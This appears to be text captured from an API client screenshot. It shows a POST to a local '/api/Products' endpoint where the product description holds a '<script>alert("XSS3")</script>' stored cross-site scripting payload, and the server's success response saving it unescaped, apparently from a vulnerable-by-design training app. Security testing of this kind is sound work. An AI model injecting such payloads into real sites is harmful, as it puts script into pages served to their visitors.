 POST localhost:3000/api/Products
Authorization Headers (2) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {"name": "XSS3", "description": "<script>alert(\"XSS3\")</script>", "price": 47.11}
Body Cookies (3) Headers (9) Tests
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "name": "XSS3",
5 "description": "<script>alert(\"XSS3\")</script>",
6 "price": 47.11,
7 "id": 19,
8 "updatedAt": "2016-11-07T15:40:26.000Z",
9 "createdAt": "2016-11-07T15:40:26.000Z"
10 }
11 }